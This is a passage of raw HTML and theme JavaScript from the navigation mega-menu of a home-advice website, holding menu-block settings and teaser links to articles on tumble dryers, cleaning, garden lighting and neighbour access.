block_td_uid_10_6966fe848a95e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_6966fe848a95e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6966fe848a95e_rand","tdc_css_class_style":"td_uid_10_6966fe848a95e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6966fe848a95e.td_column_number = "3";
block_td_uid_10_6966fe848a95e.block_type = "td_block_mega_menu";
block_td_uid_10_6966fe848a95e.post_count = "4";
block_td_uid_10_6966fe848a95e.found_posts = "91";
block_td_uid_10_6966fe848a95e.header_color = "";
block_td_uid_10_6966fe848a95e.ajax_pagination_infinite_stop = "";
block_td_uid_10_6966fe848a95e.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_10_6966fe848a95e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6966fe848a95e" id="td_uid_11_6966fe848d909" data-td_block_id="td_uid_10_6966fe848a95e" data-td_filter_value="" href="https://homeguideexpert.com/category/improvement/">All</a><a class="mega-menu-sub-cat-td_uid_10_6966fe848a95e"  id="td_uid_12_6966fe848d978" data-td_block_id="td_uid_10_6966fe848a95e" data-td_filter_value="47" href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a><a class="mega-menu-sub-cat-td_uid_10_6966fe848a95e"  id="td_uid_13_6966fe848d9ca" data-td_block_id="td_uid_10_6966fe848a95e" data-td_filter_value="125" href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a><a class="mega-menu-sub-cat-td_uid_10_6966fe848a95e"  id="td_uid_14_6966fe848da15" data-td_block_id="td_uid_10_6966fe848a95e" data-td_filter_value="53" href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a><a class="mega-menu-sub-cat-td_uid_10_6966fe848a95e"  id="td_uid_15_6966fe848da5d" data-td_block_id="td_uid_10_6966fe848a95e" data-td_filter_value="54" href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a><a class="mega-menu-sub-cat-td_uid_10_6966fe848a95e"  id="td_uid_16_6966fe848daa5" data-td_block_id="td_uid_10_6966fe848a95e" data-td_filter_value="70" href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a><a class="mega-menu-sub-cat-td_uid_10_6966fe848a95e"  id="td_uid_17_6966fe848daed" data-td_block_id="td_uid_10_6966fe848a95e" data-td_filter_value="34" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></div></div><div id=td_uid_10_6966fe848a95e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen">How to clean a shower screen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6966fe848a95e" data-td_block_id="td_uid_10_6966fe848a95e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6966fe848a95e" data-td_block_id="td_uid_10_6966fe848a95e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6966fe84905f8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6966fe84905f8" ><script>var block_td_uid_18_6966fe84905f8 = new tdBlock();
block_td_uid_18_6966fe84905f8.id = "td_uid_18_6966fe84905f8";
block_td_uid_18_6966fe84905f8.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_6966fe84905f8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_6966fe84905f8_rand","tdc_css_class_style":"td_uid_18_6966fe84905f8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_6966fe84905f8.td_column_number = "3";
block_td_uid_18_6966fe84905f8.block_type = "td_block_mega_menu";
block_td_uid_18_6966fe84905f8.post_count = "4";
block_td_uid_18_6966fe84905f8.found_posts = "36";
block_td_uid_18_6966fe84905f8.header_color = "";
block_td_uid_18_6966fe84905f8.ajax_pagination_infinite_stop = "";
block_td_uid_18_6966fe84905f8.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_6966fe84905f8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_6966fe84905f8" id="td_uid_19_6966fe849bb15" data-td_block_id="td_uid_18_6966fe84905f8" data-td_filter_value="" href="https://homeguideexpert.com/category/utilities/">All</a><a class="mega-menu-sub-cat-td_uid_18_6966fe84905f8"  id="td_uid_20_6966fe849bb94" data-td_block_id="td_uid_18_6966fe84905f8" data-td_filter_value="130" href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a><a class="mega-menu-sub-cat-td_uid_18_6966fe84905f8"  id="td_uid_21_6966fe849bc0c" data-td_block_id="td_uid_18_6966fe84905f8" data-td_filter_value="1833" href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a><a class="mega-menu-sub-cat-td_uid_18_6966fe84905f8"  id="td_uid_22_6966fe849bc7e" data-td_block_id="td_uid_18_6966fe84905f8" data-td_filter_value="129" href="https://homeguideexpert.com/category/utilities/gas/">Gas</a><a class="mega-menu-sub-cat-td_uid_18_6966fe84905f8"  id="td_uid_23_6966fe849bced" data-td_block_id="td_uid_18_6966fe84905f8" data-td_filter_value="86" href="https://homeguideexpert.com/category/utilities/water/">Water</a></div></div><div id=td_uid_18_6966fe84905f8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/utilities/electricity/" class="td-post-category">Electricity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy">What is the best garden lighting to buy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6966fe84905f8" data-td_block_id="td_uid_18_6966fe84905f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6966fe84905f8" data-td_block_id="td_uid_18_6966fe84905f8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_6966fe849f70e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6966fe849f70e" ><script>var block_td_uid_24_6966fe849f70e = new tdBlock();
block_td_uid_24_6966fe849f70e.id = "td_uid_24_6966fe849f70e";
block_td_uid_24_6966fe849f70e.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_6966fe849f70e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6966fe849f70e_rand","tdc_css_class_style":"td_uid_24_6966fe849f70e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_6966fe849f70e.td_column_number = "3";
block_td_uid_24_6966fe849f70e.block_type = "td_block_mega_menu";
block_td_uid_24_6966fe849f70e.post_count = "4";
block_td_uid_24_6966fe849f70e.found_posts = "35";
block_td_uid_24_6966fe849f70e.header_color = "";
block_td_uid_24_6966fe849f70e.ajax_pagination_infinite_stop = "";
block_td_uid_24_6966fe849f70e.max_num_pages = "9";
